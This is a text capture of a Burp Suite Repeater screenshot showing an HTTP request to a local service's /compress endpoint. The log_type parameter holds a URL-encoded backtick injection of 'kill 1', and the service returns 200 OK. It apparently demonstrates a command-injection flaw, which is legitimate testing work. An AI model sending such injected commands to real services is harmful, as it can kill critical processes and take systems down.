 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI
Target: http://localhost:7004 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /compress?log_type=%60kill%201%60 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: it-IT,it;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Inspector
Notes
Custom actions
Done
63 bytes | 11 millis
Event log (1) All issues
Memory: 161.7MB Disabled